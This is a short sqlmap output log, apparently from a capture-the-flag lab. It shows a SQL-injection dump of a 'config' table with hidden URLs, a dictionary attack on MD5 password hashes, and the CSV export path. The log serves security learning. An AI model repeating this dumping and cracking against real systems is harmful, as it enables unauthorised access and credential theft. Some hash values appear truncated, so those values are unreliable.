 [21:31:47] [INFO] retrieved: '/upload-cv00101011/index.php'
[21:31:47] [INFO] retrieved: '3'
[21:31:47] [INFO] retrieved: '// ONLY ACCESSIBLE THROUGH USERNAME STARTING WITH Z'
[21:31:47] [INFO] recognized possible password hashes in column 'password'
do you want to crack them via a dictionary-based attack? [Y/n/q]
[21:34:57] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[21:35:04] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] y
[21:35:12] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[21:35:12] [INFO] starting 8 processes
[21:35:22] [INFO] cracked password '' for hash '9'
Database: expose
Table: config
[2 entries]
+----+-----------------------------+-----------------------------------------------------+
| id | url | password |
+----+-----------------------------+-----------------------------------------------------+
| 1 | /file1010111/index.php | 9 () |
| 3 | /upload-cv00101011/index.php | // ONLY ACCESSIBLE THROUGH USERNAME STARTING WITH Z |
+----+-----------------------------+-----------------------------------------------------+
[21:35:30] [INFO] table 'expose.config' dumped to CSV file '/home/kali/.local/share/sqlmap/output/exposed/dump/expose/config.csv'
[21:35:30] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/exposed'
[*] ending @ 21:35:30 /2023-09-05/